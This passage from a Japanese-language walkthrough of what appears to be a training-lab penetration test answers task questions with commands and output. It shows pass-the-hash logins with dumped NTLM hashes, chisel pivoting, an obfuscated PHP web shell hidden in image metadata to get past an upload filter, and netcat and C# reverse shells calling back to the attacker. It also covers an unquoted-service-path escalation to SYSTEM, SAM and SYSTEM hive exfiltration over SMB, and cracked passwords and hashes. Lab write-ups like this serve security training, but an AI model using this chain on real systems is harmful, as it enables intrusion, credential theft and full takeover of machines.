* Primary:Kerberos-Newer-Keys *
Default Salt : GIT-SERVuserkk
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 015713ce49a5066dd41b1e9728b6d447eceb9a9335cb8b7e0182cfbe5fa0059e
aes128_hmac (4096) : b593f7ed0c7087117f59fa9273796b94
des_cbc_md5 (4096) : 921f4910c7b35d92
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : GIT-SERVuserkk
Credentials
des_cbc_md5 : 921f4910c7b35d92
A.37db630168e5f82aafa8461e05c6bbd1
Q4.What is the NTLM password hash for the user "Thomas"?
A.02d90eda8f6b6b06c32d5f207831101f
Q5.What is Thomas' password?
ThomasアカウントのNTLMハッシュ値を得られたので解析しパスワードを特定します。
A.i<3ruby
Q6.For this reason you are encouraged to to use the evil-winrm built-in pass-the-hash technique using the Administrator hash we looted.
ハッシュ値を使用して管理者アカウントへのログインも成功しました。
$ evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.85.150
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
git-serv\administrator
Task24
Q2.Can we get an agent back from the git server directly (Aye/Nay)?
A.Nay
Task27
Q1.how would we run the whoami command inside an agent?
A.shell whoami
Task33
Q1.Which ports are open (lowest to highest, separated by commas)?
Administratorアカウントに/usr/share/powershell-empire/~配下のフォルダを共有しつつログインします。
$ evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.85.150 -s /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/
PowerSploitのPortscanをインポートします。
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan.ps1
10.200.85.100へポートスキャンを実行すると、80,3389が空いていると分かりました。
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan -Hosts 10.200.85.100 -TopPorts 50
Hostname : 10.200.85.100
alive : True
openPorts : {80, 3389}
closedPorts : {}
filteredPorts : {445, 443, 6001, 81...}
finishTime : 2/5/2025 5:22:46 AM
A.80,3389
Task34
Q1.Whether you choose the recommended option or not, get a pivot up and running!
ファイアウォールの受信ルールを追加し、18000ポートを空けます。
*Evil-WinRM* PS C:\Users\Administrator\Documents> netsh advfirewall firewall add rule name="Chisel-MuirlandOracle" dir=in action=allow protocol=tcp localport=18000
Ok.
chiselのwindows用プログラムをKaliに用意します。
$ wget https://github.com/jpillora/chisel/releases/download/v1.10.1/chisel_1.10.1_windows_386.gz
ダウンロードしたファイルを解凍します。
$ gunzip chisel_1.10.1_windows_386.gz
リモート接続先のマシンに解答したchiselをアップロードします。
*Evil-WinRM* PS C:\Users\Administrator\Documents> upload chisel_1.10.1_windows_386
chiselをポート18000でサーバーとして実行します。
*Evil-WinRM* PS C:\Users\Administrator\Documents> .\chisel.exe server -p 18000 --socks5
chisel.exe : 2025/02/05 07:25:28 server: Fingerprint MSfJHp4bnr3F1Pi16rvZ/2URNqGvGJNN1E+uR/tNCa4=
+ CategoryInfo : NotSpecified: (2025/02/05 07:2...JNN1E+uR/tNCa4=:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
2025/02/05 07:25:28 server: Listening on http://0.0.0.0:18000

Kaliからポート9090を使用してサーバーへ接続します。
$ chisel client 10.200.85.150:18000 9090:socks
2025/02/05 02:30:24 client: Connecting to ws://10.200.85.150:18000
2025/02/05 02:30:24 client: tun: proxy#127.0.0.1:9090=>socks: Listening
2025/02/05 02:30:26 client: Connected (Latency 248.142462ms)

Q2.Using the Wappalyzer browser extension (Firefox | Chrome) or an alternative method, identify the server-side Programming language (including the version number) used on the website.
Firefoxのプロキシ拡張機能Foxyproxyでポート9090の設定をします。
プロキシをOnにし、10.200.85.100の80番ポートにアクセスすると、Webサイトが表示されました。
Wappalyzer拡張機能を利用してPHP 7.4.11が使用されていると分かりました。
A.PHP 7.4.11
Task35
Q1.What is the absolute path to the Website.git directory?
Hint.Look at the directories under the root directory (C:). Do any of these look unusual?
Administratorへ再度リモートデスクトップで接続します。
$ evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.85.150
C:\GitStack\repositoriesを確認するとWebsite.gitを発見しました。
*Evil-WinRM* PS C:\GitStack\repositories> dir
Directory: C:\GitStack\repositories
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/2/2021 7:05 PM Website.git
A.C:\Gitstack\Repositories\Website.git
Q2.Use evil-winrm to download the entire directory.
Website.gitをダウンロードします。
*Evil-WinRM* PS C:\GitStack\repositories> download C:\Gitstack\Repositories\Website.git
Info: Downloading C:\Gitstack\Repositories\Website.git to Website.git
Info: Download successful!
Q3.Rename this subdirectory to .git.
ダウンロードしたフォルダ名を変更します。
$ cd Website.git
$ mv Website.git .git
Q4.Recreate the repository -- we will perform some code analysis in the next task!
GitToolsをKaliにクローンします。
$ git clone https://github.com/internetwache/GitTools
extractor.shを実行します。
$ ./GitTools/Extractor/extractor.sh . Website
Q5.The short version is: the most up to date version of the site stored in the Git repository is in the NUMBER-345ac8b236064b431fa43f53d91c98c4834ef8f3 directory.
Websiteフォルダへ移動すると3つのフォルダが作成されています。
$ cd Website
$ ls -la
total 20
drwxr-xr-x 5 kali kali 4096 Feb 5 03:27 .
drwxr-xr-x 6 kali kali 4096 Feb 5 03:27 ..
drwxr-xr-x 6 kali kali 4096 Feb 5 03:27 0-70dde80cc19ec76704567996738894828f4ee895
drwxr-xr-x 7 kali kali 4096 Feb 5 03:27 1-345ac8b236064b431fa43f53d91c98c4834ef8f3
drwxr-xr-x 7 kali kali 4096 Feb 5 03:27 2-82dfc97bec0d7582d485d9031c09abcb5c6b18f2
separator="のコマンドを実行するとtree,author,parent,comitterなどのパラメータが表示されます。
$ separator="======================================="; for i in $(ls); do printf "\n\n$separator\n\033[4;1m$i\033[0m\n$(cat $i/commit-meta.txt)\n"; done; printf "\n\n$separator\n\n\n"
=======================================
0-70dde80cc19ec76704567996738894828f4ee895
tree d6f9cc307e317dec7be4fe80fb0ca569a97dd984
author twreath <me@thomaswreath.thm> 1604849458 +0000
committer twreath <me@thomaswreath.thm> 1604849458 +0000
Static Website Commit
=======================================
1-345ac8b236064b431fa43f53d91c98c4834ef8f3
tree c4726fef596741220267e2b1e014024b93fced78
parent 82dfc97bec0d7582d485d9031c09abcb5c6b18f2
author twreath <me@thomaswreath.thm> 1609614315 +0000
committer twreath <me@thomaswreath.thm> 1609614315 +0000
Updated the filter
=======================================
2-82dfc97bec0d7582d485d9031c09abcb5c6b18f2
tree 03f072e22c2f4b74480fcfb0eb31c8e624001b6e
parent 70dde80cc19ec76704567996738894828f4ee895
author twreath <me@thomaswreath.thm> 1608592351 +0000
committer twreath <me@thomaswreath.thm> 1608592351 +0000
Initial Commit for the back-end
=======================================
結果から下記のコミット順でリポジトリが編集されたと分かりました。
1. 70dde80cc19ec76704567996738894828f4ee895
2. 82dfc97bec0d7582d485d9031c09abcb5c6b18f2
3. 345ac8b236064b431fa43f53d91c98c4834ef8f3
Task36
Q1.What does Thomas have to phone Mrs Walker about?
Hint.Read the to-do list in the file.
.php拡張子のファイルを検索するとresouces/index.phpが見つかりました。
$ find . -name "*.php"
./resources/index.php
/resources/index.phpないでコメントアウトされているToDo項目を確認するとPhone Mrs Walker about the neighbourhood watch meetingsの文言が記載されています。
<!-- ToDo:
- Finish the styling: it looks awful
- Get Ruby more food. Greedy animal is going through it too fast
- Upgrade the filter on this page. Can't rely on basic auth for everything
- Phone Mrs Walker about the neighbourhood watch meetings
A.Neighbourhood Watch Meetings
Q2.what protection method is likely to be in place to prevent people from accessing this page?
Hint.Point 3 in the to-do list.
A.Basic Auth
Q3.Which extensions are accepted (comma separated, no spaces or quotes)?
Hint.ext1,ext2,ext3,ext4
/resources/index.phpの処理を見るとjpg,jpeg,png,gif拡張子が許可されています。
$goodExts = ["jpg", "jpeg", "png", "gif"];
A.jpg,jpeg,png,gif
Task37
Q1.See if you can login using these usernames with that password!
/resources配下はBasic認証がかかっています。
これまでに得たUsername: Thomas,Password: i<3rubyでログインに成功しました。

このページでは画像をアップロードできる機能があります。
Q2.Try uploading a legitimate image -- see if you can access it!
Hint.Read the previous task if you can't remember where uploaded images go, and how they are named. You will need to use the absolute URI to access the file, as the subdirectory containing uploaded files is not indexable.
適当な画像をアップロードすると成功しました。
Q3.We have the ability to execute arbitrary PHP code on the system!
ソースコードを確認すると.jpeg.phpの様なファイルでアップロード制限を回避できそうです。
if(!in_array(explode(".", $_FILES["file"]["name"])[1], $goodExts) || !$size){
header("location: ./?msg=Fail");
die();
}
エクスプロイト用のファイルを拡張子.jpeg.phpで作成します。
$ cp /media/sf_share/1.jpg ../../exploit.jpeg.php
exiftoolで作成したファイルにPHPコードを挿入します。
$ exiftool -Comment="<?php echo \"<pre>Test Payload</pre>\"; die(); ?>" exploit.jpeg.php
1 image files updated
ファイルをアップロードし、/resources/uploads/exploit.jpeg.phpにアクセスすると、挿入したPHPのソースコードが実行されているのを確認できました。
Task38
Q1.Which category of evasion covers uploading a file to the storage on the target before executing it?
A.On-Disk Evasion
Q2.What does AMSI stand for?
A.Anti-Malware Scan Interface
Q3.Which category of evasion does AMSI affect?
A.In-Memory Evasion
Task39
Q1.What other name can be used for Dynamic/Heuristic detection methods?
Hint.Dynamic, Heuristic, and..?
A.Behavioural
Q2.If AV software splits a program into small chunks and hashes them, checking the results against a database, is this a static or dynamic analysis method?
A.Static
Q3.When dynamically analysing a suspicious file using a line-by-line analysis of the program, what would antivirus software check against to see if the behaviour is malicious?
Hint.Take the answer from the task -- the answer is in italics.
A.Pre-defined rules
Q4.What could be added to a file to ensure that only a user can open it (preventing AV from executing the payload)?
Hint.This only works with certain delivery methods, if you can trick a user into opening/executing the file.
A.Password
Task40
Q1.As this is getting passed into a bash command, we will need to escape the dollar signs to prevent them from being interpreted as bash variables. This means our final payload is as follows:
下記サイトでPHPコードの難読化を行います。
Q2.With an obfuscated payload, we can now finalise our exploit.
.jpeg.phpファイルにPHPコードを埋め込みます。
$ exiftool -Comment="<?php \$w0=\$_GET[base64_decode('d3JlYXRo')];if(isset(\$w0)){echo base64_decode('PHByZT4=').shell_exec(\$w0).base64_decode('PC9wcmU+');}die();?>" vul.jpeg.php
1 image files updated
$ exiftool vul.jpeg.php
(省略)
Comment : <?php $w0=$_GET[base64_decode('d3JlYXRo')];if(isset($w0)){echo base64_decode('PHByZT4=').shell_exec($w0).base64_decode('PC9wcmU+');}die();?>
Q4.Upload your shell and attempt to access it!

/resources/uploads/vul.jpeg.php?wreath=systeminfoにリクエストを送信するとマシン情報を得られました。
難読化されたPHPコードがしっかり実行されています。
?wreath=hostnameでリクエストを送信し、ホスト名を得られました。
A.wreath-pc
Q5.What is our current username (include the domain in this)?
Hint.The answer format should be hostname\username.
?wreath=whoamiリクエストでアカウント名を得られました。
A.wreath-pc\thomas
Task41
Q1.Follow the steps detailed above to compile a copy of netcat.exe (otherwise use the copy already in the repo).
下記リポジトリをクローンし、NetcatのWindows用バイナリファイルをKaliに用意します。
$ git clone https://github.com/int0x33/nc.exe/
Makefileファイルを編集します。
#CC=i686-pc-mingw32-gcc
#CC=x86_64-pc-mingw32-gcc
CC=x86_64-w64-mingw32-gcc
ビルドします。
$ make 2>/dev/null x86_64-w64-mingw32-gcc -DNDEBUG -DWIN32 -D_CONSOLE -DTELNET -DGAPING_SECURITY_HOLE getopt.c doexec.c netcat.c -s -lkernel32 -luser32 -lwsock32 -lwinmm -o nc.exe
$ file nc.exe
nc.exe: PE32 executable (console) Intel 80386 (stripped to external PDB), for MS Windows, 7 sections
Q2.Start a Python webserver on your attacking machine (as demonstrated numerous times previously):
HTTPサーバーを起動します。
$ sudo python3 -m http.server 80
Q3.What output do you get when running the command: certutil.exe?
?wreath=certutil.exeリクエストを送信します。
A.CertUtil: -dump command completed successfully.
Q4.Use cURL to upload your new copy of netcat to the target:
curlでnetcatをターゲットマシン上に設置します。
?wreath=curl http://10.50.86.110/nc64.exe -o c:\\windows\\temp\\nc-kk.exe
Q5.Set up a netcat listener on your attacking machine, then, in your webshell, use the following command:
KaliでNetcatをリッスンします。
$ nc -lvnp 1234
listening on [any] 1234 ...
powershellでnetcatを実行するリクエストを送信します。
?wreath=powershell.exe c:\\windows\\temp\\nc-USERNAME.exe ATTACKER_IP ATTACKER_PORT -e cmd.exe
ターゲットマシンのシェルを取得できました。
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.50.86.110] from (UNKNOWN) [10.200.85.100] 50200
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>whoami
whoami
wreath-pc\thomas
Task42
Q1.One of the privileges on this list is very famous for being used in the PrintSpoofer and Potato series of privilege escalation exploits -- which privilege is this?
アカウントに割り当てられている権限を確認します。
C:\xampp\htdocs\resources\uploads>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
A.SeImpersonatePrivilege
Q2.Now use whoami /groups to check the current user's groups.
whoami /groupsでアカウントのグループを確認します。
C:\xampp\htdocs\resources\uploads>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
Q3.What is the Name (second column from the left) of this service?
C:\Windows配下に無い、サードパーティーサービスの列挙をします。
C:\xampp\htdocs\resources\uploads>wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\Windows"
wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\Windows"
DisplayName Name PathName StartMode
Amazon SSM Agent AmazonSSMAgent "C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe" Auto
Apache2.4 Apache2.4 "C:\xampp\apache\bin\httpd.exe" -k runservice Auto
AWS Lite Guest Agent AWSLiteAgent "C:\Program Files\Amazon\XenTools\LiteAgent.exe" Auto
LSM LSM Unknown
Mozilla Maintenance Service MozillaMaintenance "C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe" Manual
NetSetupSvc NetSetupSvc Unknown
Windows Defender Advanced Threat Protection Service Sense "C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" Manual
System Explorer Service SystemExplorerHelpService C:\Program Files (x86)\System Explorer\System Explorer\service\SystemExplorerService64.exe Auto
Windows Defender Antivirus Network Inspection Service WdNisSvc "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2011.6-0\NisSrv.exe" Manual
Windows Defender Antivirus Service WinDefend "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2011.6-0\MsMpEng.exe" Auto
Windows Media Player Network Sharing Service WMPNetworkSvc "C:\Program Files\Windows Media Player\wmpnetwk.exe" Manual
A.SystemExplorerHelpService
Q4.Is the service running as the local system account (Aye/Nay)?
Hint.The SERVICE_NAME will be your answer to the previous question. The answer to the question will be found in the SERVICE_START_NAME attribute.
SystemExplorerHelpServiceの詳細を表示します。
C:\xampp\htdocs\resources\uploads>sc qc SystemExplorerHelpService
sc qc SystemExplorerHelpService
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: SystemExplorerHelpService
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : C:\Program Files (x86)\System Explorer\System Explorer\service\SystemExplorerService64.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : System Explorer Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
A.Aye
Q5.Let's check the permissions on the directory. If we can write to it, we are golden:
C:\Program Files (x86)\System ExplorerのACLを確認します。
C:\xampp\htdocs\resources\uploads>powershell "get-acl -Path 'C:\Program Files (x86)\System Explorer' | format-list"
powershell "get-acl -Path 'C:\Program Files (x86)\System Explorer' | format-list"
Path : Microsoft.PowerShell.Core\FileSystem::C:\Program Files (x86)\System Explorer
Owner : BUILTIN\Administrators
Group : WREATH-PC\None
Access : BUILTIN\Users Allow FullControl
NT SERVICE\TrustedInstaller Allow FullControl
NT SERVICE\TrustedInstaller Allow 268435456
NT AUTHORITY\SYSTEM Allow FullControl
NT AUTHORITY\SYSTEM Allow 268435456
BUILTIN\Administrators Allow FullControl
BUILTIN\Administrators Allow 268435456
BUILTIN\Users Allow ReadAndExecute, Synchronize
BUILTIN\Users Allow -1610612736
CREATOR OWNER Allow 268435456
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow ReadAndExecute, Synchronize
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow -1610612736
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES Allow ReadAndExecute, Synchronize
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES Allow -1610612736
Audit :
Sddl : O:BAG:S-1-5-21-3963238053-2357614183-4023578609-513D:AI(A;OICI;FA;;;BU)(A;ID;FA;;;S-1-5-80-956008885-341852264
9-1831038044-1853292631-2271478464)(A;CIIOID;GA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-22714784
64)(A;ID;FA;;;SY)(A;OICIIOID;GA;;;SY)(A;ID;FA;;;BA)(A;OICIIOID;GA;;;BA)(A;ID;0x1200a9;;;BU)(A;OICIIOID;GXGR;;;
BU)(A;OICIIOID;GA;;;CO)(A;ID;0x1200a9;;;AC)(A;OICIIOID;GXGR;;;AC)(A;ID;0x1200a9;;;S-1-15-2-2)(A;OICIIOID;GXGR;
;;S-1-15-2-2)
Task43
Q1.Write and compile a wrapper program using Mono or Visual Studio.
エクスプロイト用のWrapper.csを作成します。
using System;
using System.Diagnostics;
namespace Wrapper{
class Program{
static void Main(){
//Our code will go here!
Process proc = new Process();
ProcessStartInfo procInfo = new ProcessStartInfo("c:\\windows\\temp\\nc-kkk.exe", "10.50.86.110 9001 -e cmd.exe");
procInfo.CreateNoWindow = true;
proc.StartInfo = procInfo;
proc.Start();
}
}
}
コンパイルします。
$ mcs Wrapper.cs
$ file Wrapper.exe
Wrapper.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections
Q2.Transfer the Wrapper.exe file to the target. Just to spice things up a bit, let's use an Impacket SMB server, rather than our usual HTTP server. If you would prefer to use the HTTP server and cURL (or another method to transfer the file) you are welcome to do so.
KaliでSMBサーバーを起動します。
$ sudo impacket-smbserver share . -smb2support -username user -password s3cureP@ssword
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
ターゲットマシンでSMBの接続を確立します。
C:\xampp\htdocs\resources\uploads>net use \\10.50.86.110\share /USER:user s3cureP@ssword
net use \\10.50.86.110\share /USER:user s3cureP@ssword
The command completed successfully.
先ほどコンパイルしたWrapper.exeをSMBからダウンロードします。
C:\xampp\htdocs\resources\uploads>copy \\10.50.86.110\share\Wrapper.exe %TEMP%\wrapper-kk.exe
copy \\10.50.86.110\share\Wrapper.exe %TEMP%\wrapper-kk.exe
1 file(s) copied.
SMBの接続を削除します。
C:\xampp\htdocs\resources\uploads>net use \\10.50.86.110\share /del
net use \\10.50.86.110\share /del
\\10.50.86.110\share was deleted successfully.
Q3.Start a listener on your chosen port and try to execute the wrapper manually -- you should get a reverse shell back:
KaliでNetcatでリッスンします。
$ nc -lnvp 9001
listening on [any] 9001 ...
ダウンロードしたWrapper.exeを実行します。
C:\xampp\htdocs\resources\uploads>"%TEMP%\wrapper-kk.exe"
"%TEMP%\wrapper-kk.exe"
シェルを確立できました。
$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.50.86.110] from (UNKNOWN) [10.200.85.100] 50436
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>whoami
whoami
wreath-pc\thomas
Q4.Excellent. Our program works and is not getting caught by the antivirus. We are now ready to exploit that unquoted service path vulnerability!
Wrapper.exeをSystem.exeとしてコピーします。
C:\xampp\htdocs\resources\uploads>copy %TEMP%\wrapper-kk.exe "C:\Program Files (x86)\System Explorer\System.exe"
copy %TEMP%\wrapper-kk.exe "C:\Program Files (x86)\System Explorer\System.exe"
1 file(s) copied.
C:\xampp\htdocs\resources\uploads>dir "C:\Program Files (x86)\System Explorer"
dir "C:\Program Files (x86)\System Explorer"
Volume in drive C has no label.
Volume Serial Number is A041-2802
Directory of C:\Program Files (x86)\System Explorer
09/02/2025 16:34 <DIR> .
09/02/2025 16:34 <DIR> ..
21/12/2020 23:55 <DIR> System Explorer
09/02/2025 16:21 3,584 System.exe
1 File(s) 3,584 bytes
3 Dir(s) 6,738,399,232 bytes free
Q5.Our exploit is in place! We have two options to activate it:
SystemExplorerHelpServiceをストップさせます。
C:\xampp\htdocs\resources\uploads>sc stop SystemExplorerHelpService
sc stop SystemExplorerHelpService
SERVICE_NAME: SystemExplorerHelpService
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x1388
KaliでNetcatでリッスンします。
$ nc -lvnp 9001
listening on [any] 9001 ...
SystemExplorerHelpServiceをスタートさせます。
C:\xampp\htdocs\resources\uploads>sc start SystemExplorerHelpService
sc start SystemExplorerHelpService
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
systemアカウントのシェルを取得できました。
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.50.86.110] from (UNKNOWN) [10.200.85.100] 50491
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Task44
Q1.Is FTP a good protocol to use when exfiltrating data in a modern network (Aye/Nay)?
A.Nay
Q2.For what reason is HTTPS preferred over HTTP during exfiltration?
Hint.E___yp__on
A.Encryption
Q3.Let's put this into practice!
レジストリに登録されているHKLM\SYSTEMの値を保存します。
C:\Windows\system32>reg.exe save HKLM\SYSTEM system.bak
reg.exe save HKLM\SYSTEM system.bak
The operation completed successfully.
レジストリに登録されているHKLM\SAMの値を保存します。
C:\Windows\system32>reg.exe save HKLM\SAM sam.bak
reg.exe save HKLM\SAM sam.bak
The operation completed successfully.
再度SMBサーバーを起動します。
$ sudo impacket-smbserver share . -smb2support -username user -password s3cureP@ssword
[sudo] password for kali:
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
新しいSMB接続を確立します。
C:\Windows\system32>net use \\10.50.86.110\share /USER:user s3cureP@ssword
net use \\10.50.86.110\share /USER:user s3cureP@ssword
The command completed successfully.
保存したsystem,samファイルをSMBの共有フォルダに移動します。
C:\Windows\system32>move sam.bak \\10.50.86.110\share\sam.bak
move sam.bak \\10.50.86.110\share\sam.bak
1 file(s) moved.
C:\Windows\system32>move system.bak \\10.50.86.110\share\system.bak
move system.bak \\10.50.86.110\share\system.bak
1 file(s) moved.
SMB接続を削除します。
C:\Windows\system32>net use \\10.50.86.110\share /del
net use \\10.50.86.110\share /del
\\10.50.86.110\share was deleted successfully.
Q4.What is the Administrator NT hash for this target?
取得したsystem,samファイルからAdministratorのハッシュ値を得られました。
$ impacket-secretsdump -sam sam.bak -system system.bak LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0xfce6f31c003e4157e8cb1bc59f4720e6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a05c3c807ceeb48c47252568da284cd2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:06e57bdd6824566d79f127fa0de844e2:::
Thomas:1000:aad3b435b51404eeaad3b435b51404ee:02d90eda8f6b6b06c32d5f207831101f:::
[*] Cleaning up...
A.a05c3c807ceeb48c47252568da284cd2